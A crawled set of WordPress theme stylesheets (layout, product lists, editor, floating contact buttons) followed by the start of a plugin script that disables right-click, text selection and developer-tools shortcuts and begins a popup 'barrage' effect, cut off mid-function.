    background-color: #01AAED;
    color: #FFF;
    height: 30px;
    line-height: 30px;
    border-radius: var(--border-radius);
}
.wztkj_download_popup div {
    margin-top: 15px;
    font-size: 15px;
}
.wztkj_download_popup_close {
    position: absolute;
    right: 0px;
    top: -15px;
    width: 20px;
    height: 20px;
    cursor: pointer;
}
.wztkj_download_popup_close img {
    width: 100%;
    height: 100%;
}

/* module */
.wztkj_mobile_pic_list {
    display: none;
}
.wztkj_module {
    height: 580px;
    display: flex;
    justify-content: space-between;
    box-shadow: var(--theme-title-shadow);
    border-radius: var(--border-radius);
    margin-bottom: 50px;
}
.wztkj_module .wztkj_module_left_bigpic {
    overflow: hidden;
    transition: .5s;
    transform: translateY(0px);
    display: flex;
    height: 200%;
    flex-direction: column;
}
.wztkj_left_list_item.swiper-slide {
    padding: 20px;
    box-sizing: border-box;
}
.wztkj_module_left_box {
    width: calc(100% - 208px);
    overflow: hidden;
    height: 100%;
    border-radius: var(--border-radius);
}
.wztkj_module img,
.wztkj_module_list_item img {
    object-fit: cover;
    object-position: center;
    cursor: pointer;
    height: 100%;
    width: 100%;
    border-radius: var(--border-radius);
}
.wztkj_module .wztkj_module_right_box {
    position: relative;
    width: 188px;
    overflow: hidden;
    margin: 20px 20px 20px 0;
}

.wztkj_tuce_prev, 
.wztkj_tuce_next {
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    text-align: center;
    line-height: 20px;
    width: 80px;
    background: rgba(0, 0, 0, .5);
    cursor: pointer;
    z-index: 1;
    opacity: 0;
    transition: .3s;
}
.wztkj_module:hover .wztkj_tuce_next,
.wztkj_module:hover .wztkj_tuce_prev {
    opacity: 1;
}
.wztkj_tuce_prev svg, 
.wztkj_tuce_next svg {
    width: 25px;
    height: 25px;
}
.wztkj_tuce_prev {
    top: 0;
}
.wztkj_tuce_next {
    bottom: 0;
}
.wztkj_module_right_box .wztkj_module_right_list {
    list-style: none;
    transition: .3s;
}
.wztkj_module_list_item {
    width: 100%;
    height: 100px;
    position: relative;
}
.wztkj_module_list_item::after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .5);
}
.wztkj_module_list_item.swiper-slide-thumb-active::after {
    background-color: transparent;
}
.wztkj_module_list_item img {
    width: 100%;
    border-radius: var(--border-radius);
    vertical-align: middle;
}
.wztkj_rebox {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .7);
    z-index: 10001;
    
    display: none;
    justify-content: center;
    align-items: center;
}
.wztkj_rebox .swiper {
    max-width: 1000px;
    height: 678px;
    overflow: hidden;
    margin: 0 auto;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}
.wztkj_rebox .swiper li {
    height: 100%;
    width: 1000px;
    flex-shrink: 0;
    padding: 10px;
    background-color: #fff;
    box-sizing: border-box;
}
.wztkj_rebox .swiper li img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}
.wztkj_rebox button {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background-color: rgba(0, 0, 0, .5);
    color: white;
    border: none;
    outline: none;
    cursor: pointer;
    position: absolute;
    right: 5%;
    top: 5%;
    opacity: 0;
    transition: .3s;
}

.wztkj_rebox:hover button {
    opacity: 1;
}
.wztkj_rebox button:hover {
    transform: scale(1.2);
    background-color: rgba(0, 0, 0, .7);
}

.wztkj_rebox button img {
    width: 20px;
    height: 20px;
    margin-left: -10px;
    pointer-events: none;
}
.wztkj_rebox button.wztkj_rebox_next img {
    margin-right: -20px;
}
.wztkj_rebox button.wztkj_rebox_prev {
    left: 5%;
    top: calc(50% - 20px);
}
.wztkj_rebox button.wztkj_rebox_next {
    right: 5%;
    top: calc(50% - 20px);
}
.wztkj_rebox button.wztkj_rebox_close {
    font-size: 28px;
    text-align: center;
    line-height: 40px;
}

/* 产品列表 */
.wztkj_list4 img {
    height: 100%;
    object-fit: cover;
    object-position: center;
}
.wztkj_list1_product4_wrapper {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}
.wztkj_list1_product4_wrapper>li {
    display: flex;
    flex-direction: column;
    width: 24%;
    overflow: hidden;
    margin-bottom: 20px;
    box-shadow: var(--theme-title-shadow);
    border-radius: var(--border-radius);
    transition: .5s;
    position: relative;
}
.wztkj_list1_product4_wrapper>li:hover {
    box-shadow: var(--theme-hover-shadow);
}
.wztkj_list1_product4_tag {
    position: absolute;
    right: 10px;
    top: 10px;
}
.wztkj_list1_product4_tag button + button {
    margin-left: 10px;
}
.wztkj_sidebar .wztkj_list1_product4_wrapper>li {
    width: 32.4%;
}
.wztkj_list1_product4_wrapper>li + li {
    margin-left: 1.3333333333333333%;
}
.wztkj_sidebar .wztkj_list1_product4_wrapper>li:nth-child(3n + 1) {
    margin-left: 0;
}
.wztkj_list4_nosidebar .wztkj_list1_product4_wrapper>li:nth-child(4n + 1) {
    margin-left: 0;
}
.wztkj_list1_product4_title {
    text-align: center;
    font-size: 15px;
    font-weight: normal;
    cursor: pointer;
    line-height: 25px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    line-clamp: 1;
    
    padding: 0 15px;
    margin: 20px auto;
}
.wztkj_list1_product4_title:hover {
    color: var(--theme-hover-color);
}
.wztkj_list1_product4 {
    flex-grow: 1;
    overflow: hidden;
}
.wztkj_list1_product4 a {
    display: block;
    height: 100%;
    height: 180px;
}
.wztkj_list1_product4 img {
    width: 100%;
    transition: transform .3s;
}
.wztkj_list1_product4 img:hover {
    transform: scale(1.1);
}
/* 产品列表分页 */
.paginations {
    margin: 20px 0;
    text-align: center;
}
.paginations a,
.paginations span {
    display: inline-block;
    padding: 5px 10px;
    margin: 0 5px;
    border-radius: var(--border-radius);
    vertical-align: top;
    font-size: 14px;
}
.paginations span,
.paginations a:hover {
    color: #FFF;
    background-color: #01AAED;
}
.wztkj_sort_fenlei,
.wztkj_sort_fenlei ul,
.wztkj_add_classify,
.wztkj_add_classify_box {
    display: flex;
}
.wztkj_sort_fenlei ul {
    align-items: center;
}
.wztkj_sort_fenlei {
    margin: 5px auto;
    align-items: center;
}
.wztkj_sort_fenlei p{
    white-space: nowrap;
    padding: 5px;
    box-sizing: border-box;
    align-self: start;
}
.wztkj_sort_fenlei ul {
    flex-wrap: wrap;   
}
.wztkj_sort_fenlei ul li {
    padding: 5px 10px;
    color: #5e5e5e;
    font-size: 14px;
    cursor: pointer;
    border-radius: var(--border-radius);
}
.wztkj_sort_fenlei ul li:hover {
    background-color: #e8e8e8;
}
.wztkj_sort_fenlei ul li.active {
    background-color: #e8e8e8;
}

.wztkj_add_classify {
    flex-direction: column;
}
.wztkj_add_classify ul {
    display: block;
    word-wrap: break-word;
    line-height: 1.75;
}
.wztkj_add_classify ul li {
    display: inline;
}
.wztkj_add_classify ul li + li {
    margin-left: 10px;
}
.wztkj_add_classify li.active {
    font-weight: bold;
}
.wztkj_add_classify li.active a {
    color: #00aaee;
}
.wztkj_add_classify_box {
    margin: 10px 0;
    align-items: center;
}
.wztkj_add_classify_box p {
    white-space: nowrap;
    align-self: start;
    padding-top: 3px;
}

/* 编辑器 */
.w-e-text .w-e-todo li span {
    margin-right: 10px;
}
.w-e-text img {
    margin: 5px 0;
}
.w-e-text blockquote {
    border-left: 8px solid var(--wenben-yinyong-left-color);
    padding: 5px 10px;
    margin: 10px 0;
    line-height: 1.4;
    font-size: 100%;
    background-color: var(--border-color);
}
.w-e-text blockquote p {
    margin: 10px auto;
}
.w-e-text hr {
    margin: 20px auto;
}
.w-e-text i {
    font-style: italic;
}
.w-e-text a {
    color: var(--theme-hover-color);
}
.w-e-text ul li {
    list-style: disc;
    list-style-position: inside;
}
.w-e-text ol li {
    list-style: decimal;
    list-style-position: inside;
}
.w-e-text .w-e-todo li {
    list-style: none;
}
.w-e-text table {
    border-collapse: collapse;
}
.w-e-text table td,
.w-e-text table th {
    border: 1px solid #ccc;
    font-size: 13px;
    padding: 5px;
}
.w-e-text table th {
    border-bottom-width: 2px;
    background-color: #F1F1F1;
}
.w-e-text table tr:hover {
    background-color: #F1F1F1;
}
.w-e-text p iframe {
    display: block;
    width: 100%;
    height: 760px;
    margin: 0 auto;
}
.w-e-text pre {
    margin: 10px 0;
    padding: 15px;
    font-size: 14px;
    border-radius: var(--border-radius);
    background-color: #F1F1F1;
}
/* 手风琴 图文 */
.wztkj_accordion {
    margin-top: 20px;
    margin-bottom: 20px;
}
.wztkj_accordion_list {
    display: flex;
    align-items: center;
    height: 400px;
}
.wztkj_accordion_list li {
    flex-shrink: 0;
    position: relative;
    border-radius: var(--border-radius);
    overflow: hidden;
    height: 100%;
    transition: .3s cubic-bezier(0.05, 0.61, 0.41, 0.95);
}
.wztkj_accordion_list li + li {
    margin-left: 20px;
}
.wztkj_accordion_list li:first-child {
    width: 600px;
}
.wztkj_accordion_img {
    position: absolute;
    width: 100%;
    height: 100%;
}
.wztkj_accordion_img img {
    height: 100%;
    width: 100%;
    object-position: center;
    object-fit: cover;
}
.wztkj_accordion_content {
    display: flex;
    flex-direction: column;
    position: absolute;
    z-index: 2;
    left: 10px;
    right: 0;
    bottom: 10px;
    transition: .5s cubic-bezier(0.05, 0.61, 0.41, 0.95);
    color: #FFF;
}
.wztkj_accordion_title a {
    color: #FFF;
    font-size: 16px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    line-clamp: 1;
}
.wztkj_accordion_date {
    font-size: 12px;
    margin: 5px 0 2px;
}
.wztkj_accordion_text {
    font-size: 13px;
    height: 1rem;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    line-clamp: 1;
}
.shadow {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 100px;
    transition: .5s cubic-bezier(0.05, 0.61, 0.41, 0.95);
    background: linear-gradient(to top, rgba(0, 0, 0, .65) 65%, transparent);
    z-index: 1;
}


/* 资源站列表样式 */

.wztkj_list_routine {
  display: grid;
  grid-template-columns: repeat(5, 1fr);
  column-gap: 15px;
  row-gap: 20px;
  padding-bottom: 10px;
}

.wztkj_sidebar .wztkj_list_routine {
    width: 940px;
    grid-template-columns: repeat(4, 1fr);
}
.wztkj_list_item {
  width: 100%;
  position: relative;
}
.wztkj_list_item_container {
  transition: .5s;
  position: relative;
}
.wztkj_list_item:hover .wztkj_list_item_container {
  transform: translateY(-3px);
  box-shadow: 0 34px 20px -24px rgb(136 161 206 / .3)
}
.wztkj_img_box {
    height: 150px;
}
.wztkj_img_box img {
  border-radius: var(--border-radius) var(--border-radius) 0 0;
  width: 100%;
  height: 100%;
  display: block;
  object-fit: cover;
  object-position: center;
}
.wztkj_bomA {
  padding: 15px;
  background-color: #FFF;
  border: 1px solid #E8EEF4;
  border-radius: 0 0 var(--border-radius) var(--border-radius);
  position: relative;
}
.wztkj_bom {
  position: absolute;
  width: 100%;
  height: 120px;
  box-sizing: border-box;
  border: 1px solid #E8EEF4;
  background-color: #fff;
  border-radius: 0px 0px 5px 5px;
  left: 0;
  z-index: -1;
}
.wztkj_bom {
  bottom: -4px;
}
.wztkj_bom2 {
  bottom: -8px;
  z-index: -2;
}
.wztkj_wztkj_ificboxTit {
  display: flex;
  align-items: center;
  height: 17px;
}
.wztkj_wztkj_ificboxTit a {
  font-size: 13px;
  display: inline-flex;
  align-items: center;
}
.wztkj_wztkj_ificboxTit a + a {
  margin-left: 10px;
}
.wztkj_blue::before,
.wztkj_red::before {
  content: "";
  display: block;
  width: 5px;
  height: 5px;
  border-radius: 50%;
  margin-right: 5px;
}
.wztkj_red::before {
  background-color: #f00;
}
.wztkj_blue::before {
  background-color: #2064FC;
}
.wztkj_ificconttit {
  margin: 15px 0 15px 0;
}
.wztkj_ificconttit h2 {
  font-size: 15px;
  height: 40px;
  color: #333;
  white-space: normal;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  overflow: hidden;
  word-break: break-all;
}
.wztkj_ificcontB {
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-size: 13px;
  color: #666;
}
.wztkj_ificcontB img {
    max-width: 16px;
    max-height: 16px;
}
.wzt_ifitBbotmf,
.wzt_ifitBbotvip,
.wzt_ifitBbotjf {
  outline: none;
  border: 0;
  width: 41px;
  height: 18px;
  background: var(--btn-mianfei-color);
  border-radius: var(--border-radius);
  font-size: 12px;
  font-weight: 400;
  color: #fff;
  margin-right: 5px;
}
.wzt_ifitBbotvip {
    background: var(--btn-VIP-color);
}
.wzt_ifitBbotjf {
    background: var(--btn-jifen-color);
}
.wztkj_ificBleft,
.wztkj_ificBright {
  display: flex;
  align-items: center;
}
.wztkj_ificBleft img,
.wztkj_ificBright img {
  margin-right: 5px;
}

/* 资源发布 */
.inside {
    margin: 20px 0;
}
.wztkj_goodsinner {
    margin-bottom: 20px;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    align-items: center;
    -webkit-box-pack: justify;
    flex-wrap: wrap;
    color: #999999;
    font-size: 14px;
}
.wztkj_goodsinner_yzm p:last-child,
.wztkj_goodsinner_wp p:last-child{
    margin-bottom: 15px;
}
.wztkj_goodsinner_yzm,
.wztkj_goodsinner_local,
.wztkj_goodsinner_wp {
    flex-direction: column;
    align-items: start;
}
.wztkj_goodsinner span {
    display: inline-block;
    min-width: 100px;
    margin-right: 20px;
}
.wztkj_goodsinner_yzm p:first-child,
.wztkj_goodsinner_wp p:first-child {
    order: 1;
}
.wztkj_goodsinner input[type=radio] {
    display: none;
}
.wztkj_goodsinner label {
    border: 1px solid #8c8f94;
    color: #666;
    padding: 0 5px;
    line-height: 40px;
    height: 40px;
    box-sizing: border-box;
    min-width: 80px;
    text-align: center;
    float: left;
    margin: 3px 10px 0 0;
    border-radius: var(--border-radius);
    user-select: none;
}
.wztkj_goodsinner input:checked + label {
    border: 2px solid var(--theme-hover-color);
    color: var(--theme-hover-color);
}
.wztkj_goodsinner input[type=text] {
    padding: 0 8px;
    line-height: 2;
    min-height: 40px;
    box-shadow: 0 0 0 transparent;
    border-radius: var(--border-radius);
    border: 1px solid #8c8f94;
    background-color: #fff;
    color: #2c3338;
    margin: 0;
    font-size: 14px;
    box-sizing: border-box;
    font-family: inherit;
    width: calc(300px);
}
.wztkj_goodsinner em {
    margin-left: 10px;
    color: red;
}
.wztkj_goodsinner button {
    display: inline-block;
    height: 40px;
    line-height: 40px;
    padding: 0 18px;
    background-color: #01AAED;
    color: #fff;
    white-space: nowrap;
    text-align: center;
    font-size: 14px;
    border: none;
    border-radius: var(--border-radius);
    cursor: pointer;
    transition: all 0.5s;
    user-select: none;
    font-style: initial;
    margin-left: 10px;
}
.wztkj_goodsinner_local,
.wztkj_goodsinner_wp {
    display: none;
}

/* 打赏、关注、点赞、收藏 */
.wztkj_dsgzdz_btn_wrapper {
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 15px 0;
    flex-wrap: wrap;
}
.wztkj_btn {
    display: block;
    cursor: pointer;
    padding: 5px 20px;
    box-sizing: border-box;
    font-size: 14px;
    user-select: none;
    border: 1px solid var(--border-color);
    position: relative;
    margin: 0 5px;
}
.wztkj_btn:hover {
    background-color: var(--theme-hover-color);
    color: #fff;
    border-color: var(--theme-hover-color);
}
.wztkj_ds_content {
    display: none;
    background-color: #fff;
    box-shadow: 0 0 10px #000;
    position: fixed;
    width: 600px;
    height: 450px;
    margin: auto;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 10001;
    border-radius: var(--border-radius);
    box-shadow: var(--theme-title-shadow);
}

.wztkj_ds_content .menu-bar .handel {
    width: 40px;
    height: 40px;
    float: right;
    background-repeat: no-repeat;
    background-position: 50%;
    cursor: pointer;
}

.wztkj_ds_content .handel-prev,
.wztkj_ds_content .handel-next {
    display: inline-block;
    width: 50px;
    height: 70px;
    position: relative;
    top: calc(50% - 80px);
    background-repeat: no-repeat;
    background-size: 25px;
    background-position: 50%;
    cursor: pointer;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}
.wztkj_ds_content .menu-bar {
    width: 100%;
}
.wztkj_ds_content .menu-bar .handel.close-view {
    background-size: 15px;
}
.wztkj_ds_content .clear-flex {
    clear: both;
}
.wztkj_ds_content .left {
    float: left;
}

.wztkj_ds_content .picture-content {
    display: inline-block;
    width: 80%;
    height: calc(100% - 80px);
    position: absolute;
    margin: 0 auto;
    left: 0;
    right: 0;
    opacity: 0;
}
.wztkj_ds_content .picture-content-show {
    opacity: 1;
}
.wztkj_ds_content .picture-content .cover {
    position: absolute;
    margin: auto;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    height: 100%;
}
.wztkj_ds_content .right {
    float: right;
}

/* 加载更多 */
.three-bounce {
    min-width: 60px;
    min-height: 30px;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    display: none;
}
.three-bounce > div {
    width: 15px;
    height: 15px;
    min-height: 10px;
    min-width: 10px;
    box-sizing: border-box;
    /*border: 1px solid var(--theme-hover-color);*/
    background-color: var(--theme-hover-color);
    border-radius: 100%;
    display: inline-block;
    -webkit-animation: bouncedelay 1.4s infinite ease-in-out;
    -moz-animation: bouncedelay 1.4s infinite ease-in-out;
    -o-animation: bouncedelay 1.4s infinite ease-in-out;
    animation: bouncedelay 1.4s infinite ease-in-out;
    -webkit-animation-fill-mode: both;
    -moz-animation-fill-mode: both;
    -o-animation-fill-mode: both;
    animation-fill-mode: both;
}
.bounce2, .bounce3 { margin-left: 3px; }
.three-bounce .bounce1 {
    -webkit-animation-delay: -0.32s;
    animation-delay: -0.32s;
}
.three-bounce .bounce2 {
    -webkit-animation-delay: -0.16s;
    animation-delay: -0.16s;
}
@-webkit-keyframes bouncedelay {
    0%, 80%, 100% { -webkit-transform: scale(0.0) }
    40% { -webkit-transform: scale(1.0) }
}
@-moz-keyframes bouncedelay {
    0%, 80%, 100% { -moz-transform: scale(0.0) }
    40% { -moz-transform: scale(1.0) }
}
@-o-keyframes bouncedelay {
    0%, 80%, 100% { -o-transform: scale(0.0) }
    40% { -o-transform: scale(1.0) }
}
@keyframes bouncedelay {
    0%, 80%, 100% {
        transform: scale(0.0);
    } 40% {
          transform: scale(1.0);
      }
}

/* 发布文章、资源 */
.wztkj_innerartr_bdcontent {
    line-height: 1.75;   
}
.wztkj_innerartr_bdcontent .w-e-todo li span {
    margin-right: 10px;
}
.wztkj_innerartr_bdcontent blockquote {
    border-left: 8px solid #d0e5f2;
    padding: 5px 10px;
    margin: 10px 0;
    line-height: 1.4;
    font-size: 100%;
    background-color: #f1f1f1;
}
.wztkj_innerartr_bdcontent blockquote p {
    margin: 10px auto;
}
.wztkj_innerartr_bdcontent hr {
    margin: 20px auto;
}
.wztkj_innerartr_bdcontent i {
    font-style: italic;
}
.wztkj_innerartr_bdcontent ul li {
    list-style: disc;
    list-style-position: inside;
}
.wztkj_innerartr_bdcontent ol li {
    list-style: decimal;
    list-style-position: inside;
}
.wztkj_innerartr_bdcontent .w-e-todo li {
    list-style: none;
}
.txt_content_box table {
    border-collapse: collapse;
}
.wztkj_innerartr_bdcontent table td,
.wztkj_innerartr_bdcontent table th {
    border: 1px solid #ccc;
    font-size: 13px;
    padding: 5px;
}
.wztkj_innerartr_bdcontent table th {
    border-bottom-width: 2px;
    background-color: #F1F1F1;
}
.wztkj_innerartr_bdcontent table tr:hover {
    background-color: #F1F1F1;
}
.wztkj_innerartr_bdcontent p iframe {
    display: block;
    width: 100%;
    height: 760px;
    margin: 0 auto;
}
.wztkj_innerartr_bdcontent pre {
    margin: 10px 0;
    padding: 15px;
    font-size: 14px;
    border-radius: 3px;
    background-color: #F1F1F1;
}
@media (max-width: 750px) {
    .wztkj_innerartr_bdcontent p iframe {
        height: 350px;
    }
}
@media (max-width: 600px) {
    .wztkj_innerartr_bdcontent p iframe {
        height: 240px;
    }
}
    
@media (max-width: 750px) {
    .w-e-text p iframe {
        height: 350px;
    }
    .wztkj_sidebar .wztkj_list_routine,
    .wztkj_list_routine {
        grid-template-columns: 1fr 1fr;
        width: 96%;
        margin: 0 auto;
    }
    .wztkj_list_item {
        width: 100%;
        margin: 0 auto;
    }
    .wztkj_bomA {
        padding: 10px;
    }
}
@media (max-width: 600px) {
    .w-e-text p iframe {
        height: 240px;
    }
}





--- FILE ---
content_type: text/css
request_url: https://www.seohnzz.com/wp-content/themes/wztkj/base/assets/css/floating.css
body_size: 1317
content:
.iconfont {
    font-family: "iconfont" !important;
    font-size: 16px;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.parts-floating {
    position: fixed;
    z-index: 9999;
}

.parts-floating[data-position] {
    margin: 15px;
}

.parts-floating[data-movestate='false'] {
    display: none;
}

@media (min-width:768px) {
    .parts-floating[data-state='true'] {
        display: block;
    }

    .parts-floating[data-state='false'] {
        display: none;
    }
}

.parts-floating[data-position*='left'] {
    left: 0;
}

.parts-floating[data-position*='right'] {
    right: 0;
}

.parts-floating[data-position*='bottom'] {
    bottom: 0;
}

.parts-floating[data-position*='top'] {
    top: 0;
}

.parts-floating[data-position*='center'] {
    top: 50%;
    transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
}

.parts-floating ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.parts-floating li {
    position: relative;
    margin: 3px 0;
    width: 42px;
    padding-bottom: 100%;
    background-color: #000;
    color: #fff;
    text-align: center;
    cursor: pointer;
    font-size: 20px;
}

.parts-floating li .parts-li-tip {
    position: absolute;
    z-index: 10;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.42857143;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    white-space: normal;
    bottom: 50%;
    padding: 0 10px;
    margin-bottom: -16.5px;
    display: none;
    opacity: 1;
    min-width: 216px;
    text-align: right;
}

.parts-floating li .parts-li-tip .tooltip-inner {
    text-align: center;
    background-color: #000;
    color: #fff;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    display: inline-block;
    text-align: left;
    max-width: 216px;
    padding: 8px;
    word-wrap: break-word;
    word-break: normal;
}

.parts-floating li .parts-li-tip img {
    max-width: 200px;
    max-height: 100%;
    height: auto;
    width: auto;
}

.parts-floating li:hover .parts-li-tip {
    display: block;
}

.parts-floating li:hover .parts-li-tip:before {
    content: " ";
}

.parts-floating[data-position*='left'] .parts-li-tip {
    left: 100%;
    text-align: left;
}

.parts-floating[data-position*='right'] .parts-li-tip {
    right: 100%;
    text-align: right;
}

.parts-floating[data-size='lg'] li {
    width: 50px;
    font-size: 22px;
}

.parts-floating[data-size='sm'] li {
    width: 35px;
    font-size: 18px;
}

.parts-floating li a {
    color: inherit;
}

.parts-floating li .iconfont {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    font-size: inherit;
    color: inherit;
}

.parts-floating li[data-type='Email'] {
    background-color: #EE6100;
    border-color: #EE6100;
    color: #EE6100;
}

.parts-floating li[data-type='Email'] .iconfont:before {
    content: "\e639";
}

.parts-floating li[data-type='Phone'] {
    background-color: #ed6347;
    border-color: #ed6347;
    color: #ed6347;
}

.parts-floating li[data-type='Phone'] .iconfont:before {
    content: "\e602";
}

.parts-floating li[data-type='Kefu'] {
    background-color: #007ace;
    border-color: #007ace;
    color: #007ace;
}

.parts-floating li[data-type='Kefu'] .iconfont:before {
    content: "\e6ab";
}

.parts-floating li[data-type='Release'] {
    background-color: #50b83c;
    border-color: #50b83c;
    color: #50b83c;
}

.parts-floating li[data-type='Release'] .iconfont:before {
    content: "\e63a";
}

.parts-floating li[data-type='Weibo'] {
    background-color: #9c6ade;
    border-color: #9c6ade;
    color: #9c6ade;
}

.parts-floating li[data-type='Weibo'] .iconfont:before {
    content: "\e62f";
}

.parts-floating li[data-type='Message'] {
    background-color: #5E8E3E;
    border-color: #5E8E3E;
    color: #5E8E3E;
}

.parts-floating li[data-type='Message'] .iconfont:before {
    content: "\e7ec";
}

.parts-floating li[data-type='Qz'] {
    background-color: #B762FF;
    border-color: #B762FF;
    color: #B762FF;
}

.parts-floating li[data-type='Qz'] .iconfont:before {
    content: "\e649";
}

.parts-floating li[data-type='Mine'] {
    background-color: #C35555;
    border-color: #C35555;
    color: #C35555;
}

.parts-floating li[data-type='Mine'] .iconfont:before {
    content: "\e6b0";
}

.parts-floating li[data-type='QQ'] {
    background-color: #0188FB;
    border-color: #0188FB;
    color: #0188FB;
}

.parts-floating li[data-type='QQ'] .iconfont:before {
    content: "\e604";
}

.parts-floating li[data-type='Top'] {
    background-color: #5c6ac4;
    border-color: #5c6ac4;
    color: #5c6ac4;
}

.parts-floating li[data-type='Top'] .iconfont:before {
    content: "\e6e0";
}

.parts-floating[data-theme*='solid'] li {
    color: #fff !important;
}

.parts-floating[data-theme*='round'] li {
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}

.parts-floating[data-theme*='fillet'] li {
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}

.parts-floating[data-theme*='hollow'] li {
    border-style: solid;
    border-width: 2px;
    background-color: #fff !important;
    padding-bottom: calc(100% - 4px);
}

.parts-floating[data-theme*='Blacktheme'] li {
    background-color: #000 !important;
    color: #fff !important;
}

.parts-floating li[data-type='Email']:hover {
    background-color: rgba(238, 97, 0, 0.6);
    border-color: rgba(238, 97, 0, 0.6);
    color: rgba(238, 97, 0, 0.6);
}

.parts-floating li[data-type='Phone']:hover {
    background-color: rgba(237, 99, 71, 0.6);
    border-color: rgba(237, 99, 71, 0.6);
    color: rgba(237, 99, 71, 0.6);
}

.parts-floating li[data-type='Kefu']:hover {
    background-color: rgba(0, 122, 206, 0.6);
    border-color: rgba(0, 122, 206, 0.6);
    color: rgba(0, 122, 206, 0.6);
}

.parts-floating li[data-type='Release']:hover {
    background-color: rgba(80, 184, 60, 0.6);
    border-color: rgba(80, 184, 60, 0.6);
    color: rgba(80, 184, 60, 0.6);
}

.parts-floating li[data-type='Weibo']:hover {
    background-color: rgba(156, 106, 222, 0.6);
    border-color: rgba(156, 106, 222, 0.6);
    color: rgba(156, 106, 222, 0.6);
}

.parts-floating li[data-type='Message']:hover {
    background-color: rgba(94, 142, 62, 0.6);
    border-color: rgba(94, 142, 62, 0.6);
    color: rgba(94, 142, 62, 0.6);
}

.parts-floating li[data-type='Qz']:hover {
    background-color: rgba(183, 98, 255, 0.6);
    border-color: rgba(183, 98, 255, 0.6);
    color: rgba(183, 98, 255, 0.6);
}

.parts-floating li[data-type='Mine']:hover {
    background-color: rgba(195, 85, 85, 0.6);
    border-color: rgba(195, 85, 85, 0.6);
    color: rgba(195, 85, 85, 0.6);
}

.parts-floating li[data-type='QQ']:hover {
    background-color: rgba(1, 136, 251, 0.6);
    border-color: rgba(1, 136, 251, 0.6);
    color: rgba(1, 136, 251, 0.6);
}

.parts-floating li[data-type='Top']:hover {
    background-color: rgba(92, 106, 196, 0.6);
    border-color: rgba(92, 106, 196, 0.6);
    color: rgba(92, 106, 196, 0.6);
}

.parts-floating[data-theme*='Blacktheme'] li:hover {
    background-color: rgba(0, 0, 0, 0.6) !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.seohnzz.com/wp-content/plugins/wzbaibaoxiang/inc/backtexiao/js/header.js?ver=1.0.5
body_size: 7524
content:
var $ = jQuery
// 常规设置---禁止复制 √
function websitebox_forbidCopy() {
  $(document).on("contextmenu", function (e) {
    return false;
  });

  // 禁止选取文本
  $(document).on("selectstart", function (e) {
    return false;
  });
}
//常规设置---禁止查看源码 √
function websitebox_lookCode() {
  $(document).on("keydown", function (e) {
    if (e.keyCode === 123) {
      return false;
    }
    // 屏蔽Ctrl+Shift+I
    if (e.ctrlKey && e.shiftKey && e.keyCode === 73) {
      return false;
    }
    // 屏蔽Shift+F10
    if (e.shiftKey && e.keyCode === 121) {
      return false;
    }
    // 屏蔽Ctrl+S
    if (e.ctrlKey && e.keyCode === 83) {
      return false;
    }
  });

  // 屏蔽右键单击
  $(document).on("contextmenu", function () {
    return false;
  });
}
//常规设置---弹幕 √
function websitebox_popupRoll() {
  if (window.innerWidth < 750) return;
  $.fn.barrage = function (opt) {
    var _self = $(this);

    var opts = {
      data: [],
      row: 5,
      time: 2000,
      gap: 20,
      position: "fixed",
      direction: "bottom right",
      ismoseoverclose: true,
      height: 30,
      loops: 1, // 循环次数
      onComplete: null // 完成回调
    };

    var settings = $.extend({}, opts, opt);
    var M = {}, Obj = {};
    Obj.data = [...settings.data]; // 复制原始数据
    M.vertical = settings.direction.split(/\s+/)[0];
    M.horizontal = settings.direction.split(/\s+/)[1];
    M.bgColors = [
      "#edbccc", "#edbce7", "#c092e4", "#9b92e4", "#92bae4",
      "#92d9e4", "#92e4bc", "#a9e492", "#d9e492", "#e4c892"
    ];
    Obj.arrEle = [];
    M.barrageBox = $(
      '<div id="barrage" style="z-index:1;max-width: 420px;max-height: 500px;position:' +
      settings.position + ';' + M.vertical + ':0;' + M.horizontal + ':0;"></div>'
    );
    M.timer = null;
    M.totalItems = settings.data.length * settings.loops; // 总项目数
